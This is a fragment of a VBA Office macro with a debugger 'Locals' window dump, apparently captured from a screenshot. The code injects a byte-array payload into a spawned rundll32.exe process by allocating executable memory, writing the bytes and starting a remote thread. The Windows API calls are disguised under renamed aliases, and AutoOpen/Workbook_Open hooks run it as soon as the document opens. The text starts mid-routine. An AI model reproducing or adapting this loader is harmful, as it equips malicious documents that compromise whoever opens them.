 rwxpage = AllocStuff(pInfo.hProcess, 0, UBound(myArray), &H1000, &H40)
For offset = LBound(myArray) To UBound(myArray)
myByte = myArray(offset)
res = WriteStuff(pInfo.hProcess, rwxpage + offset, myByte, 1, ByVal 0&)
Next offset
res = CreateStuff(pInfo.hProcess, 0, 0, rwxpage, 0, 0, 0)
End Sub
Sub AutoOpen()
Auto_Open
End Sub
Sub Workbook_Open()
Auto_Open
End Sub
本地窗口
VBAProject.ThisWorkbook.Auto_Open
表达式 值
Me
myByte 1
myArray
offset 797
pInfo
sInfo
sNull ""
sProc "C:\Windows\\SysWOW64\\rundll32.exe"
rwxpage 589824^
res 1^
0x9000